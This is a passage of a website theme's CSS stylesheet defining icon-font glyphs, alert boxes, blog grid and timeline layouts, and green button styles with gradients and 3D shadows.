  display: block;
  z-index: 6;
}
.tfs-slider .flex-direction-nav a {
  top: 50%;
  margin-top: -31px;
}
.tfs-slider .flex-control-nav {
  z-index: 6;
}
/**
 * Icomoon
 */
@font-face {
  font-family: 'icomoon';
  src: url('fonts/icomoon/icomoon.eot?-x0jbjz');
  src: url('fonts/icomoon/icomoon.eot?#iefix-x0jbjz') format('embedded-opentype'), url('fonts/icomoon/icomoon.woff?-x0jbjz') format('woff'), url('fonts/icomoon/icomoon.ttf?-x0jbjz') format('truetype'), url('fonts/icomoon/icomoon.svg?-x0jbjz#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-bars:before {
  content: "\f0c9";
}
.icon-angle-left:before {
  content: "\f104";
}
.icon-search:before {
  content: "\f002";
}
.icon-vk:before {
  content: "\f189";
}
.icon-check-square-o:before {
  content: "\f046";
}
.icon-check-circle-o:before {
  content: "\f05d";
}
.icon-shopping-cart:before {
  content: "\f07a";
}
.icon-angle-right:before {
  content: "\f105";
}
.icon-angle-up:before {
  content: "\f106";
}
.icon-spinner:before {
  content: "\f110";
}
.icon-star:before {
  content: "\f005";
}
.icon-gear:before {
  content: "\f013";
}
.icon-star-o:before {
  content: "\f006";
}
.icon-caret-left:before {
  content: "\f0d9";
}
.icon-caret-right:before {
  content: "\f0da";
}
.icon-arrow-left:before {
  content: "\e61e";
}
.icon-plus:before {
  content: "\e61d";
}
.icon-minus:before {
  content: "\e61c";
}
.icon-arrow-down:before {
  content: "\e61f";
}
.icon-uniE620:before {
  content: "\e620";
}
.icon-paypal:before {
  content: "\e60e";
}
.icon-tumblr:before {
  content: "\e613";
}
.icon-googleplus:before {
  content: "\e612";
}
.icon-arrow-down2:before {
  content: "\e621";
}
.icon-instagram:before {
  content: "\e615";
}
.icon-forrst:before {
  content: "\e617";
}
.icon-facebook:before {
  content: "\e604";
}
.icon-flickr:before {
  content: "\e608";
}
.icon-feed:before,
.icon-rss:before {
  content: "\e606";
}
.icon-twitter:before {
  content: "\e605";
}
.icon-vimeo:before {
  content: "\e607";
}
.icon-dribbble:before {
  content: "\e609";
}
.icon-skype:before {
  content: "\e618";
}
.icon-youtube:before {
  content: "\e622";
}
.icon-blogger:before {
  content: "\e60b";
}
.icon-link:before {
  content: "\e619";
}
.icon-image:before {
  content: "\e624";
}
.icon-images:before {
  content: "\e625";
}
.icon-reddit:before {
  content: "\e60d";
}
.icon-soundcloud:before {
  content: "\e60c";
}
.icon-quotes-left:before {
  content: "\e627";
}
.icon-bubbles:before {
  content: "\e62a";
}
.icon-headphones:before {
  content: "\e629";
}
.icon-deviantart:before {
  content: "\e626";
}
.icon-digg:before {
  content: "\e610";
}
.icon-mail:before {
  content: "\e616";
}
.icon-dropbox:before {
  content: "\e611";
}
.icon-linkedin:before {
  content: "\e60f";
}
.icon-myspace:before {
  content: "\e603";
}
.icon-pinterest:before {
  content: "\e602";
}
.icon-yahoo:before {
  content: "\e601";
}
.icon-list:before {
  content: "\e623";
}
.icon-pen:before {
  content: "\e600";
}
.icon-film:before {
  content: "\e628";
}
.icon-user2:before {
  content: "\e61b";
}
.icon-user:before {
  content: "\e61a";
}
.fusion-alert {
  position: relative;
  padding: 25px;
  border-radius: 0;
  font-size: 15px;
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.fusion-alert.alert-shadow {
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.fusion-alert .close {
  position: absolute;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  right: -1px;
  top: -1px;
  height: 25px;
  width: 25px;
  line-height: 25px;
  opacity: 1;
  border: 1px solid;
  border-color: inherit;
  color: inherit;
  font-size: 15px;
}
.fusion-alert .close:hover {
  opacity: 1;
  background-color: rgba(0, 0, 0, 0.05);
}
.fusion-alert .alert-icon {
  margin-right: 10px;
}
.fusion-alert.alert-blank {
  border: 1px solid #747474;
}
.fusion-alert.alert-info {
  background-color: #fff;
  border-color: #D7D6D6;
  color: inherit;
}
.fusion-blog-shortcode {
  clear: both;
}
.fusion-blog-shortcode .post-slideshow {
  margin-bottom: 30px;
}
.fusion-blog-shortcode .entry-title {
  margin-bottom: 25px;
  margin-top: 0;
}
.fusion-blog-shortcode .meta-separator {
  padding: 0 5px;
}
.fusion-blog-shortcode .meta-separator:last-child {
  display: none;
}
.fusion-blog-shortcode .entry-read-more {
  margin: 0;
  /* General styles in base.less */
}
.fusion-blog-medium .entry-meta,
.fusion-blog-large .entry-meta {
  clear: both;
  margin-top: 16px;
  padding: 5px 0;
  border-bottom: 1px solid #e9eaee;
  border-top: 1px solid #e9eaee;
  font-size: 12px;
}
.fusion-blog-medium .entry-meta:before,
.fusion-blog-large .entry-meta:before,
.fusion-blog-medium .entry-meta:after,
.fusion-blog-large .entry-meta:after {
  content: " ";
  display: table;
}
.fusion-blog-medium .entry-meta:after,
.fusion-blog-large .entry-meta:after {
  clear: both;
}
.fusion-blog-medium .entry-meta .entry-meta-details,
.fusion-blog-large .entry-meta .entry-meta-details {
  float: left;
  margin: 0;
}
.fusion-blog-medium .entry-meta .entry-read-more,
.fusion-blog-large .entry-meta .entry-read-more {
  float: right;
  margin: 0;
  text-align: right;
}
.fusion-blog-medium .blog-medium-slideshow-container,
.fusion-blog-medium-alternate .blog-medium-slideshow-container {
  float: left;
  margin-right: 25px;
  width: 320px;
  overflow: hidden;
}
.fusion-blog-medium .blog-medium-slideshow-container .post-slideshow,
.fusion-blog-medium-alternate .blog-medium-slideshow-container .post-slideshow {
  margin-bottom: 0;
}
.fusion-blog-medium-alternate .date-and-formats,
.fusion-blog-medium-alternate .blog-medium-slideshow-container {
  margin-right: 17px;
}
.fusion-blog-medium-alternate .has-post-thumbnail .blog-medium-slideshow-container {
  display: block;
}
.fusion-blog-medium-alternate .has-post-thumbnail .post-content-container {
  margin-left: 436px;
}
.fusion-blog-medium-alternate .post-content-container {
  margin-left: 99px;
}
.fusion-blog-large-alternate .post-content-container {
  margin-left: 110px;
}
.fusion-blog-medium-alternate .post,
.fusion-blog-large-alternate .post {
  border-bottom: 1px solid #e9eaee;
  padding-bottom: 6px;
}
.fusion-blog-medium-alternate .date-and-formats,
.fusion-blog-large-alternate .date-and-formats {
  float: left;
  width: 82px;
  text-align: center;
}
.fusion-blog-medium-alternate .date-and-formats .date-box,
.fusion-blog-large-alternate .date-and-formats .date-box {
  padding: 8px 0 5px 0;
  color: #fff;
}
.fusion-blog-medium-alternate .date-and-formats .date-box .date,
.fusion-blog-large-alternate .date-and-formats .date-box .date {
  display: block;
  line-height: 29px;
  font-size: 29px;
  font-weight: bold;
}
.fusion-blog-medium-alternate .date-and-formats .format-box,
.fusion-blog-large-alternate .date-and-formats .format-box {
  margin-top: 3px;
  background-color: #eef0f2;
}
.fusion-blog-medium-alternate .date-and-formats .format-box i,
.fusion-blog-large-alternate .date-and-formats .format-box i {
  display: block;
  line-height: 55px;
  font-size: 30px;
}
.fusion-blog-medium-alternate .entry-title,
.fusion-blog-large-alternate .entry-title {
  margin-bottom: 5px;
}
.fusion-blog-medium-alternate .entry-meta,
.fusion-blog-large-alternate .entry-meta,
.fusion-blog-medium-alternate .entry-read-more,
.fusion-blog-large-alternate .entry-read-more {
  line-height: 20px;
  font-size: 12px;
  padding: 0;
  margin: 0px 0px;
}
.fusion-blog-medium-alternate .entry-read-more,
.fusion-blog-large-alternate .entry-read-more {
  text-align: right;
  padding: 5px 0px;
}
.fusion-blog-grid .post,
.fusion-blog-timeline .post {
  position: static;
  float: none;
  margin-bottom: 40px;
  padding: 0;
  width: 100%;
  border: 1px solid #e9eaee;
  border-bottom-width: 3px;
}
.fusion-blog-grid .post .post-content-container,
.fusion-blog-timeline .post .post-content-container {
  padding: 30px 25px 20px;
}
.fusion-blog-grid .entry-title,
.fusion-blog-timeline .entry-title {
  margin-bottom: 5px;
}
.fusion-blog-grid .post-slideshow,
.fusion-blog-timeline .post-slideshow {
  margin-bottom: 0;
  border-bottom: 1px solid #e9eaee;
}
.fusion-blog-grid .entry-meta-single,
.fusion-blog-timeline .entry-meta-single {
  font-size: 12px;
}
.fusion-blog-grid .content-sep,
.fusion-blog-timeline .content-sep {
  margin-bottom: 20px;
  height: 6px;
  border-bottom: 1px solid #e9eaee;
  border-top: 1px solid #e9eaee;
}
.fusion-blog-grid .entry-read-more,
.fusion-blog-timeline .entry-read-more {
  float: left;
  font-size: 12px;
  padding: 5px 0px;
}
.fusion-blog-grid .entry-comments,
.fusion-blog-timeline .entry-comments {
  float: right;
  margin-bottom: 0;
  font-size: 12px;
  padding: 5px 0px;
}
.fusion-blog-grid .blog-timeline-layout,
.fusion-blog-timeline .blog-timeline-layout {
  overflow: hidden;
}
.fusion-blog-grid .grid-layout-4 .post-content-container {
  word-wrap: break-word;
}
.has-sidebar .fusion-blog-grid .grid-layout-4 .entry-read-more,
.has-sidebar .fusion-blog-grid .grid-layout-4 .entry-comments {
  float: none;
}
.fusion-blog-timeline .blog-timeline-layout {
  position: relative;
  margin: 0 auto;
  padding-top: 60px;
  width: 775px;
  background: url("images/timeline_line.png") repeat-y scroll center center rgba(0, 0, 0, 0);
}
.has-sidebar .fusion-blog-timeline .blog-timeline-layout {
  width: 669px;
}
.fusion-blog-timeline .blog-timeline-layout .timeline-align-left {
  clear: left;
  float: left;
  width: 300px;
}
.fusion-blog-timeline .blog-timeline-layout .timeline-align-left .timeline-arrow {
  left: 299px;
}
.fusion-blog-timeline .blog-timeline-layout .timeline-align-left .timeline-arrow:before {
  left: 100%;
  content: '\f0da';
}
.fusion-blog-timeline .blog-timeline-layout .timeline-align-right {
  clear: right;
  float: right;
  width: 300px;
}
.fusion-blog-timeline .blog-timeline-layout .timeline-align-right .timeline-arrow {
  right: 299px;
}
.fusion-blog-timeline .blog-timeline-layout .timeline-align-right .timeline-arrow:before {
  right: 100%;
  content: '\f0d9';
}
.fusion-blog-timeline .timeline-title {
  clear: both;
  margin: -31px auto 0 auto;
  height: auto;
  width: 96px;
  background-color: #EBEAEA;
  border: 1px solid #e9eaee;
  text-align: center;
  line-height: 25px;
  font-size: 13px;
  font-weight: normal;
}
.has-sidebar .fusion-blog-timeline .timeline-title {
  display: none;
}
.fusion-blog-timeline .timeline-circle {
  position: absolute;
  left: 383px;
  margin-top: -3px;
  height: 10px;
  width: 10px;
  border-radius: 50%;
  background-color: #e9eaee;
}
.has-sidebar .fusion-blog-timeline .timeline-circle {
  left: 329px;
}
.fusion-blog-timeline .timeline-arrow {
  position: absolute;
  background: #fff;
}
.fusion-blog-timeline .timeline-arrow:before {
  position: absolute;
  top: -10px;
  font-family: IcoMoon;
  font-size: 28px;
  color: #e9eaee;
}
.fusion-blog-infinite .pagination {
  display: none;
}
.fusion-button {
  display: inline-block;
  position: relative;
  outline: 0;
  overflow: hidden;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  border: 1px solid rgba(0, 0, 0, 0);
  text-align: center;
  text-shadow: 0 1px 0 #fff;
  text-transform: uppercase;
  font-weight: bold;
  cursor: pointer;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-transition: all .2s;
  -moz-transition: all .2s;
  -ms-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s;
}
.fusion-button:hover {
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.fusion-button:focus {
  outline: 0;
}
#wrapper .button-square {
  border-radius: 0;
}
#wrapper .button-round {
  border-radius: 2px;
}
#wrapper .button-round.button-3d {
  border-radius: 4px;
}
#wrapper .button-pill {
  border-radius: 25px !important;
}
.button-small,
.button.small {
  padding: 0 20px;
  height: 32px;
  line-height: 32px;
  font-size: 12px;
}
.button-small .fusion-button-text-left,
.button.small .fusion-button-text-left {
  padding-left: 32px;
}
.button-small .fusion-button-text-right,
.button.small .fusion-button-text-right {
  padding-right: 32px;
}
.button-small .button-icon-divider-left,
.button.small .button-icon-divider-left {
  padding: 0 10px;
}
.button-small .button-icon-divider-right,
.button.small .button-icon-divider-right {
  padding: 0 10px;
}
.button-small.button-3d:active,
.button.small.button-3d:active {
  top: 2px;
}
.button-medium,
.button.medium,
.woocommerce form.checkout #place_order {
  padding: 0 23px;
  height: 38px;
  line-height: 38px;
  font-size: 13px;
}
.button-medium .fusion-button-text-left,
.button.medium .fusion-button-text-left,
.woocommerce form.checkout #place_order .fusion-button-text-left {
  padding-left: 38px;
}
.button-medium .fusion-button-text-right,
.button.medium .fusion-button-text-right,
.woocommerce form.checkout #place_order .fusion-button-text-right {
  padding-right: 38px;
}
.button-medium .button-icon-divider-left,
.button.medium .button-icon-divider-left,
.woocommerce form.checkout #place_order .button-icon-divider-left {
  padding: 0 12.5px;
}
.button-medium .button-icon-divider-right,
.button.medium .button-icon-divider-right,
.woocommerce form.checkout #place_order .button-icon-divider-right {
  padding: 0 12.5px;
}
.button-medium.button-3d:active,
.button.medium.button-3d:active,
.woocommerce form.checkout #place_order.button-3d:active {
  top: 3px;
}
.button-large,
.button.large {
  padding: 0 29px;
  height: 43px;
  line-height: 43px;
  font-size: 14px;
}
.button-large .fusion-button-text-left,
.button.large .fusion-button-text-left {
  padding-left: 43px;
}
.button-large .fusion-button-text-right,
.button.large .fusion-button-text-right {
  padding-right: 43px;
}
.button-large .button-icon-divider-left,
.button.large .button-icon-divider-left {
  padding: 0 14.5px;
}
.button-large .button-icon-divider-right,
.button.large .button-icon-divider-right {
  padding: 0 14.5px;
}
.button-large.button-3d:active,
.button.large.button-3d:active {
  top: 4px;
}
.button-xlarge,
.button.xlarge {
  padding: 0 40px;
  height: 55px;
  line-height: 55px;
  font-size: 18px;
}
.button-xlarge .fusion-button-text-left,
.button.xlarge .fusion-button-text-left {
  padding-left: 55px;
}
.button-xlarge .fusion-button-text-right,
.button.xlarge .fusion-button-text-right {
  padding-right: 55px;
}
.button-xlarge .button-icon-divider-left,
.button.xlarge .button-icon-divider-left {
  padding: 0 18.5px;
}
.button-xlarge .button-icon-divider-right,
.button.xlarge .button-icon-divider-right {
  padding: 0 18.5px;
}
.button-xlarge.button-3d:active,
.button.xlarge.button-3d:active {
  top: 6px;
}
button.fusion-button.button-3d:active {
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 1px 2px 3px 2px rgba(0, 0, 0, 0.3), 0 0 0 #000000;
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 1px 2px 3px 2px rgba(0, 0, 0, 0.3), 0 0 0 #000000;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 1px 2px 3px 2px rgba(0, 0, 0, 0.3), 0 0 0 #000000;
}
.button-icon-left {
  margin-right: 10px;
}
.button-icon-right {
  margin-left: 10px;
}
.button-icon-divider-left,
.button-icon-divider-right {
  display: inline-block;
  position: absolute;
  top: 0;
  height: inherit;
}
.button-icon-divider-left i,
.button-icon-divider-right i {
  position: relative;
}
.button-icon-divider-left {
  left: 0;
  border-right: 1px solid;
}
.button-icon-divider-right {
  right: 0;
  border-left: 1px solid;
}
.fusion-button.button-green,
.fusion-button.button-green.wpcf7-submit,
.button.green {
  background: #d1e990;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#aad75d), to(#d1e990));
  background-image: -webkit-linear-gradient(bottom, #aad75d, #d1e990);
  background-image: -moz-linear-gradient(bottom, #aad75d, #d1e990);
  background-image: -o-linear-gradient(bottom, #aad75d, #d1e990);
  background-image: linear-gradient(to top, #aad75d, #d1e990);
  border: 1px solid #9dba60;
  color: #54770f;
}
.fusion-button.button-green .button-icon-divider-left,
.fusion-button.button-green.wpcf7-submit .button-icon-divider-left,
.button.green .button-icon-divider-left,
.fusion-button.button-green .button-icon-divider-right,
.fusion-button.button-green.wpcf7-submit .button-icon-divider-right,
.button.green .button-icon-divider-right {
  border-color: #9dba60;
}
.fusion-button.button-green:hover,
.fusion-button.button-green.wpcf7-submit:hover,
.button.green:hover,
.fusion-button.button-green:focus,
.fusion-button.button-green.wpcf7-submit:focus,
.button.green:focus,
.fusion-button.button-green:active,
.fusion-button.button-green.wpcf7-submit:active,
.button.green:active {
  background: #aad75d;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#d1e990), to(#aad75d));
  background-image: -webkit-linear-gradient(bottom, #d1e990, #aad75d);
  background-image: -moz-linear-gradient(bottom, #d1e990, #aad75d);
  background-image: -o-linear-gradient(bottom, #d1e990, #aad75d);
  background-image: linear-gradient(to top, #d1e990, #aad75d);
  border: 1px solid #9dba60;
  color: #54770f;
}
.fusion-button.button-green:hover .button-icon-divider-left,
.fusion-button.button-green.wpcf7-submit:hover .button-icon-divider-left,
.button.green:hover .button-icon-divider-left,
.fusion-button.button-green:focus .button-icon-divider-left,
.fusion-button.button-green.wpcf7-submit:focus .button-icon-divider-left,
.button.green:focus .button-icon-divider-left,
.fusion-button.button-green:active .button-icon-divider-left,
.fusion-button.button-green.wpcf7-submit:active .button-icon-divider-left,
.button.green:active .button-icon-divider-left,
.fusion-button.button-green:hover .button-icon-divider-right,
.fusion-button.button-green.wpcf7-submit:hover .button-icon-divider-right,
.button.green:hover .button-icon-divider-right,
.fusion-button.button-green:focus .button-icon-divider-right,
.fusion-button.button-green.wpcf7-submit:focus .button-icon-divider-right,
.button.green:focus .button-icon-divider-right,
.fusion-button.button-green:active .button-icon-divider-right,
.fusion-button.button-green.wpcf7-submit:active .button-icon-divider-right,
.button.green:active .button-icon-divider-right {
  border-color: #9dba60;
}
.no-cssgradients .fusion-button.button-green:hover,
.no-cssgradients .fusion-button.button-green.wpcf7-submit:hover,
.no-cssgradients .button.green:hover,
.no-cssgradients .fusion-button.button-green:focus,
.no-cssgradients .fusion-button.button-green.wpcf7-submit:focus,
.no-cssgradients .button.green:focus,
.no-cssgradients .fusion-button.button-green:active,
.no-cssgradients .fusion-button.button-green.wpcf7-submit:active,
.no-cssgradients .button.green:active {
  background-color: #AAD75D;
}
.no-cssgradients .fusion-button.button-green,
.no-cssgradients .fusion-button.button-green.wpcf7-submit,
.no-cssgradients .button.green {
  background-color: #D1E990;
}
.fusion-button.button-green.button-3d.button-small,
.fusion-button.button-green.wpcf7-submit.button-3d.button-small,
.button.green.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.button-small:active,
.fusion-button.button-green.wpcf7-submit.button-3d.button-small:active,
.button.green.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.button-medium,
.fusion-button.button-green.wpcf7-submit.button-3d.button-medium,
.button.green.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.button-medium:active,
.fusion-button.button-green.wpcf7-submit.button-3d.button-medium:active,
.button.green.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.button-large,
.fusion-button.button-green.wpcf7-submit.button-3d.button-large,
.button.green.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.button-large:active,
.fusion-button.button-green.wpcf7-submit.button-3d.button-large:active,
.button.green.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.button-xlarge,
.fusion-button.button-green.wpcf7-submit.button-3d.button-xlarge,
.button.green.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.button-xlarge:active,
.fusion-button.button-green.wpcf7-submit.button-3d.button-xlarge:active,
.button.green.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen,
.fusion-button.button-darkgreen.wpcf7-submit,
.button.darkgreen {
  background: #d0e0a5;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#a8c76a), to(#d0e0a5));
  background-image: -webkit-linear-gradient(bottom, #a8c76a, #d0e0a5);
  background-image: -moz-linear-gradient(bottom, #a8c76a, #d0e0a5);
  background-image: -o-linear-gradient(bottom, #a8c76a, #d0e0a5);
  background-image: linear-gradient(to top, #a8c76a, #d0e0a5);
  border: 1px solid #9dba60;
  color: #54770f;
}
.fusion-button.button-darkgreen .button-icon-divider-left,
.fusion-button.button-darkgreen.wpcf7-submit .button-icon-divider-left,
.button.darkgreen .button-icon-divider-left,
.fusion-button.button-darkgreen .button-icon-divider-right,
.fusion-button.button-darkgreen.wpcf7-submit .button-icon-divider-right,
.button.darkgreen .button-icon-divider-right {
  border-color: #9dba60;
}
.fusion-button.button-darkgreen:hover,
.fusion-button.button-darkgreen.wpcf7-submit:hover,
.button.darkgreen:hover,
.fusion-button.button-darkgreen:focus,
.fusion-button.button-darkgreen.wpcf7-submit:focus,
.button.darkgreen:focus,
.fusion-button.button-darkgreen:active,
.fusion-button.button-darkgreen.wpcf7-submit:active,
.button.darkgreen:active {
  background: #a8c76a;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#d0e0a5), to(#a8c76a));
  background-image: -webkit-linear-gradient(bottom, #d0e0a5, #a8c76a);
  background-image: -moz-linear-gradient(bottom, #d0e0a5, #a8c76a);
  background-image: -o-linear-gradient(bottom, #d0e0a5, #a8c76a);
  background-image: linear-gradient(to top, #d0e0a5, #a8c76a);
  border: 1px solid #9dba60;
  color: #54770f;
}
.fusion-button.button-darkgreen:hover .button-icon-divider-left,
.fusion-button.button-darkgreen.wpcf7-submit:hover .button-icon-divider-left,
.button.darkgreen:hover .button-icon-divider-left,
.fusion-button.button-darkgreen:focus .button-icon-divider-left,
.fusion-button.button-darkgreen.wpcf7-submit:focus .button-icon-divider-left,
.button.darkgreen:focus .button-icon-divider-left,
.fusion-button.button-darkgreen:active .button-icon-divider-left,
.fusion-button.button-darkgreen.wpcf7-submit:active .button-icon-divider-left,
.button.darkgreen:active .button-icon-divider-left,
.fusion-button.button-darkgreen:hover .button-icon-divider-right,
.fusion-button.button-darkgreen.wpcf7-submit:hover .button-icon-divider-right,
.button.darkgreen:hover .button-icon-divider-right,
.fusion-button.button-darkgreen:focus .button-icon-divider-right,
.fusion-button.button-darkgreen.wpcf7-submit:focus .button-icon-divider-right,
.button.darkgreen:focus .button-icon-divider-right,
.fusion-button.button-darkgreen:active .button-icon-divider-right,
.fusion-button.button-darkgreen.wpcf7-submit:active .button-icon-divider-right,
.button.darkgreen:active .button-icon-divider-right {
  border-color: #9dba60;
}
.no-cssgradients .fusion-button.button-darkgreen:hover,
.no-cssgradients .fusion-button.button-darkgreen.wpcf7-submit:hover,
.no-cssgradients .button.darkgreen:hover,
.no-cssgradients .fusion-button.button-darkgreen:focus,
.no-cssgradients .fusion-button.button-darkgreen.wpcf7-submit:focus,
.no-cssgradients .button.darkgreen:focus,
.no-cssgradients .fusion-button.button-darkgreen:active,
.no-cssgradients .fusion-button.button-darkgreen.wpcf7-submit:active,
.no-cssgradients .button.darkgreen:active {
  background-color: #a8c76a;
}
.no-cssgradients .fusion-button.button-darkgreen,
.no-cssgradients .fusion-button.button-darkgreen.wpcf7-submit,
.no-cssgradients .button.darkgreen {
  background-color: #d0e0a5;
}
.fusion-button.button-darkgreen.button-3d.button-small,
.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-small,
.button.darkgreen.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.button-small:active,
.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-small:active,
.button.darkgreen.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.button-medium,
.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-medium,
.button.darkgreen.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.button-medium:active,
.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-medium:active,
.button.darkgreen.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.button-large,
.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-large,
.button.darkgreen.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.button-large:active,
